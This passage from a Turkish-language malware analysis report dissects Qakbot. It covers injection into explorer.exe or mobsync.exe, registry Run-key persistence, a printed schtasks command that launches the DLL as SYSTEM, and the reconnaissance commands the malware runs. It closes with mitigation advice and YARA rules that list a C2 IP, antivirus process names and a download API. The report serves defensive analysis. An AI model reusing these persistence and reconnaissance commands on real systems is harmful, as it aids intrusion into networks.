

 ResumeThread ile suspend durumunda olan process'i aktif duruma getirmektedir. Eğer belirtilen blacklistten herhangi birine rastlar ise kendini "explorer.exe" dışında "mobsync.exe" içerisine enjekte edebilmektedir.



 Qakbot zararlısı, sistemde kalıcılık sağlamak için kayıt defterindeki "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" anahtarını kullanmaktadır.



text:1000D1F4 yedek.dll:\$D1F4 #C5F4

 $\overline{\phantom{a}}$ 

 Anti-Analysis kontrollerinden sonra QakBot zararlısı, bir yapılandırma dosyasıyla birlikte kendisini AppData altına kopyalamaktadır.



.text:10003662 yedek.dll:\$3662 #2A62



0031F70C 00



 Qakbot zararlısı ne zaman çalışacağını ve ardından silineceğini belirlemektedir.



"C:\Windows\system32\schtasks.exe" /Create /RU "NT AUTHORITY\SYSTEM" /tn cxcgmrzjc /tr "regsvr32.exe -s \"C:\Users\<ComputerName>\Desktop\yedek.dll\"" /SC ONCE /Z /ST 02:08 /ET 02:20"

"/RU" komutu ile en üst yetkilere sahip kullanıcı ile çalışacağını belirtmektedir.

"/tn" task name belirtmektedir.

"/tr" görevin çalıştıracağı programı belirtmektedir.

"/SC" çalışma sıklığını belirtmektedir.

"/Z" çalıştıktan sonra silmektir.

"/ST" çalışmaya başlayacağı zamanı belirtmektedir.

"/ET" çalışmayı durdurduğu zamanı belirtmektedir.

Qakbot zararlısı veri alışverişi için aşağıdaki exe'leri enjekte olduğu explorer.exe programı aracılığıyla başlatarak CommandLine da belirtilen komutları çalıştırır.



"Arp -a" Ağ ara yüzündeki arp önbellek tablolarını görüntülemek için kullanılır.

"net view /all" \$ paylaşımları dahil tüm paylaşımları görüntüler.

"nslookup -querytype=ALL -timeout=10 \_ldap \_tcp.dc.\_msdcs. WORKGROUP"

"querytype" parametresi ile sorgu için kaynak kayıt türünü değiştirir

"-timeout" parametresi ile bir arama isteğine yanıt beklemek için saniye sayısını belirtir. Belirtilen süre içerisin de yanıt alınmazsa süre iki katına çıkar ve istek yeniden gönderilir,

NC WORKGROUP barındıran etki alanı denetleyicisini (DC) bulmak için istemci makine NC adından (WORKGROUP) oluşturulan SRV kaydı \_ldap\_tcp.dc.\_msdcs. WORKGROUP için bir DNS sorgusu yayınlar.

"whoami /all" Geçerli kullanıcı adı, güvenlik tanımlayıcıları (SID), ayrıcalıklar ve geçerli kullanıcının ait olduğu gruplar dahil olmak üzere geçerli erişim belirtecindeki tüm bilgileri görüntüler.

"cmd /c set" /c parametresi string ile belirtilen komutu yerine getirir ve sonlandırır.

"ipconfig /all" ağ bağlantısı özellikleri daha ayrıntılı görülebilir. "/all" parametresiyle bilgisayarın mac adresi de ekrana basılır.

"nltest /domain\_trusts/all\_trusts" Güvenilir etki alanlarının bir listesini döndürür. "All\_trusts" tüm güvenilen etki alanlarını döndürür.

"net share" Paylaşılan tüm kaynaklar hakkındaki bilgileri görüntüler.

"route print" Ağ yönlendirme tablosunu görüntüleyen ve güncelleyen Windows komutudur.

"netstat nao" bir bağlantının sahip olma sürecini işlem kimliğini (PID) ayrı bir sütuna ekler.

"net localgroup" Sunucunun adını ve bilgisayardaki yerel grupların adlarını görüntüler.

"qwinsta" Uzak masaüstü oturum, ana bilgisayar sunucusundaki oturumlarla ilgili bilgileri görüntüler.

"%System%net1 localgroup" bilgisayardaki yerel kullanıcı gruplarını yönetmek için kullanılır.

"%System%net1 share" ağ paylaşımlarını komut satırından oluşturmak, yapılandırmak ve silmek için kullanılır.

#### <span id="page-15-0"></span>**Network Analizi**

Excel dokümanı Wireshark programında görüntülendiğinde çıkan sonuç aşağıdaki gibidir.



Zararlı DLL' in veri iletmeye çalıştığı sunucuların listesi aşağıda sıralanmıştır.



 Birinci sıradan başlayarak listedeki adreslerle bağlantı kurmaya çalışmaktadır. Fakat sunucuların çoğu artık aktif olmadığı için veri iletimi gerçekleşemez. Liste içerisinden bazı sunucular aktif olmasına rağmen veri iletimi gerçekleştirilememektedir.



## <span id="page-17-0"></span>**ÇÖZÜM ÖNERİLERİ**

-Sistemlerde güvenilir daima güncelleme alan bir antivirüs kullanılması,

-Mail okurken dikkat edilip emin olunmayan maillerin açılmaması,

-Spam maillerin açılmaması,

-İşletim sisteminin her zaman güncel tutulması,

-Zararlı bağlantı ve IP adreslerine filtrelenme yapılması, Qakbot zararlısının sisteme erişme ve zarar vermesini engelleyebilmektedir.

#### <span id="page-18-0"></span>**YARA KURALI**

import "hash"

rule Excel\_Dropper

{

meta:

author="Zayotem"

description=" Excel\_Dropper"

first\_date="14.04.2021"

report\_date="24.05.2021"

file\_name=" documents-1472621861.xlsb"

strings:

```
 $s1 ="URLMon"
```
\$s2 ="URLDownloadToFileA"

\$s3 ="JJCCBB"

\$s4 ="DllRegisterServer"

 $$s5 = "rundI132"$ 

- \$s6 ="wiroe.oer1"
- \$s7 ="wiroe.oer2"

```
 $s8 ="wiroe.oer3"
```
\$s9 ="wiroe.oer4"

\$s10 ="wiroe.oer5"

condition:

 hash.md5(0,filesize)=="7046115D4093BB8A33AE64DF0A85C4DD" or all of them

}

#### **YARA KURALI**

import "hash" rule Qakbot { meta: author="Zayotem" description="Qakbot" first\_date="14.04.2021" report\_date="24.05.2021" file\_name="wiroe.oer1"

strings:

 \$s1 ="50.244.112.106" \$s2 ="sadccdcdsasa" \$s3 ="cdcdwqwqwq" \$s4 ="avp.exe" \$s5 ="fmon.exe" \$s6 ="AvastSvc.exe" \$s7 ="egui.exe" \$s8 ="explorer.exe" \$s9 ="mobsync.exe" \$s10 ="induvv.dll" \$s11 ="dzgenmhak.nte"

condition:

 hash.md5(0,filesize)=="BF405FB27EC79209E373C32DFAC66203" or all of them

**}**

## İlker Verimoğlu

## <https://www.linkedin.com/in/ilker-verimoglu/>

## Emre Doğan

<https://www.linkedin.com/in/emreefedogan/>

## Kaan Binen

<https://www.linkedin.com/in/kaan-binen>

## Abdulkadir Binan

<https://www.linkedin.com/in/abdulkadirbinan/>

## Emrah Sarıdağ

<https://www.linkedin.com/in/emrahsaridag/>